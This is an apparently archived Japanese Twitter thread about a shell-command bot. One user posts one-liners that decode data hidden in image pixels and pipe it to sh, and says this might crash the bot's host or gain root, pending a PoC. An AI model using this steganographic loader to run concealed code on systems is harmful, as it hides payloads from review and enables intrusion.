ぐれさん

@grethlen

ぐれさん

@grethlen

convert /media/* t.bmp xxd -c 1 -b -s 138 t.bmp | awk '{printf $2}' | perl -nle 'print pack("B*", $_)' | sh #シェル芸 pic.twitter.com/yDL5k7Qo6v

2019-07-31 07:33:23 拡大

拡大

シェル芸bot(停止しました)

@minyoruminyon

シェル芸bot(停止しました)

@minyoruminyon



twitter.com/grethlen/statu… pic.twitter.com/Um4tNHjAcZ

2019-07-31 07:36:02 拡大

拡大

ぐれさん

@grethlen

ぐれさん

@grethlen

@theoldmoon0602 多分なんですがそれに起因して、シェル芸botのホスト落とす(応用すればホスト側のrootワンチャン奪える?)方法見つけた説が若干あります。 お時間があるときにPoC試したいのですが。。

2019-07-31 07:44:26 ぐれさん

@grethlen

ぐれさん

@grethlen

convert /media/* t.bmp xxd -c 1 -b -s 138 t.bmp | awk '{printf $2}' | perl -nle 'print pack("B*", $_)' | sh #シェル芸 pic.twitter.com/NZKQXeEkRa

2019-07-31 08:17:48 拡大

拡大

ぐれさん

@grethlen

ぐれさん

@grethlen

convert /media/* t.bmp xxd -c 1 -b -s 138 t.bmp | awk '{printf $2}' | perl -nle 'print pack("B*", $_)' | gzip -d | sh #シェル芸 pic.twitter.com/yhmk0bZsQa

2019-07-31 08:20:37 拡大

拡大